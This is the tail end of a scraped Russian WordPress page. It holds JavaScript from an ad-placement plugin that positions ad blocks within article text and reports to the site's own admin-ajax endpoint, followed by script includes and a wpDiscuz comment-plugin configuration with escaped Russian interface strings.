        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://elpaso-antibar.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/elpaso-antibar.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'></script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","post_id":"1396"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"16a07b8558c85d0bb5a3f9fd98bbede2","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"1396","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/elpaso-antibar.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/elpaso-antibar.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"2f1dfbeebe","validateNonceForGuests":""};
